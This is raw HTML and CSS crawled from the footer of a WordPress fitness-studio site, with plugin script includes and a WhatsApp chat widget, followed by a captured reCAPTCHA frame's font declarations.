		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->


</div> <!-- /#div.site -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bstudios.my/wp-admin/admin-ajax.php";
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 25px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;60122069974&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 25px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"60122069974","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 30px;","pos_m":"position: fixed; bottom: 25px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bstudios.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_193fb3bc17c0e39a0d9139d678d74931","fragment_name":"wc_fragments_193fb3bc17c0e39a0d9139d678d74931","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="noo-timetable-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/bstudios.my\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/noo-timetable/assets/js/noo-timetable.js" id="noo-timetable-script-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/noo-timetable/assets/vendor/readmore.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/jquery.touchSwipe.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/imagesloaded.pkgd.min.js" id="vendor-imagesloaded-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/bstudios.my\/","is_blog":"false","is_archive":"false","is_single":"false","is_trainer":"false","is_shop":"false","is_product":"false","is_classes":"false","is_class":"false","is_events":"false","is_event":"false","infinite_scroll_end_msg":"All posts displayed","ajax_finishedMsg":"All posts displayed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/assets/js/noo.js" id="noo-script-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"3e00d5b336","ajax_url":"\/wp-admin\/admin-ajax.php","is_manage_page":"","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/assets/js/member.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/ics-calendar/assets/script.min.js?ver=10.14.1.1" id="ics-calendar-js"></script>
<script type="text/javascript" id="ics-calendar-js-after">
/* <![CDATA[ */
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/bstudios.my\/wp-admin\/admin-ajax.php","r34ics_nonce":"5152e5265f"};
var ics_calendar_i18n = {"hide_past_events":"Hide past events","show_past_events":"Show past events"};
var r34ics_days_of_week_map = {"Sunday":"Sun","Monday":"Mon","Tuesday":"Tue","Wednesday":"Wed","Thursday":"Thu","Friday":"Fri","Saturday":"Sat"};
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr&co=aHR0cHM6Ly9ic3R1ZGlvcy5teTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dmwbq86w0ucw
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
